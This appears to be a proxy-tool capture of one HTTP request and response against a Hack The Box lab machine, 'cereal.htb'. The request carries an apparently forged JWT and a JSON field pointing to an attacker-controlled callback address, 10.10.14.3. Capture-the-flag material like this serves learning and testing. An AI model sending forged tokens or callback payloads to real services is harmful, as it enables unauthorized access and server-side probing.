 Request
Raw Params Headers Hex
POST /requests HTTP/1.1
Host: cereal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://cereal.htb/
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJVc2VySWQiOiI1IiwiZXhwIjox
NjIzNDg4NTU4fQ.jQ1aPZB-TQnNRsWtqW4rdft9r9-n6uwmirj2jyfsBhE
Content-Type: application/json
Origin: https://cereal.htb
Content-Length: 120
Connection: close
{"json":"{\"title\":\"http://10.10.14.3/header\",\"flavor\":\"bro
ccoli\",\"color\":\"#FFF\",\"description\":\"pizza\"}"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/10.0
Strict-Transport-Security: max-age=2592000
X-Rate-Limit-Limit: 5m
X-Rate-Limit-Remaining: 5
X-Rate-Limit-Reset: 2021-06-05T11:38:56.2928628Z
X-Powered-By: Sugar
Date: Sat, 05 Jun 2021 11:33:56 GMT
Connection: close
Content-Length: 43
{"message":"Great cereal request!","id":13}